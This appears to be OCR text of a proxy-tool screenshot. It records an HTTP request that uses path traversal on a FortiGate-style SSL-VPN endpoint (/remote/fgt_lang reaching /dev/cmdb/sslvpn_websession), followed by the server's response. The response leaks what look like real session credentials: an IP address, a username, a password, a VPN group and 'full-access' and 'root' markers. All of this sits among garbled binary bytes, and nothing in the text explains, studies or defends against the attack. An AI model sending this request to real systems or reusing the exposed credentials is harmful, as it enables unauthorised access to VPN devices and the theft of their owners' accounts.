 Request TEXT HEX 热加载标签 URL 历史
1 GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/
sslvpn_websession HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
14 X-Forwarded-For: 127.0.0.1
15 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";
v="102"
16
17
Response TEXT HEX https 2696ms 详情
2 Date: Sun, 26 Jun 2022 GMT
3 Server: xxxxxxxx-xxxxx
4 Content-Type: application/javascript
5 X-Frame-Options: SAMEORIGIN
6 Content-Security-Policy: frame-ancestors 'self'
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Strict-Transport-Security: max-age=31536000
10 Content-Length: 212294
11
12 var fgt_lang =
13 :�pb�� � ���P �� ���
14 �������� ����À[���� ���x`�b�a�bx`�b 47.75.78.
161 hiliving400
vpn@12#$
SSL-VPN_Group
full-access
root
;|
�sL j�N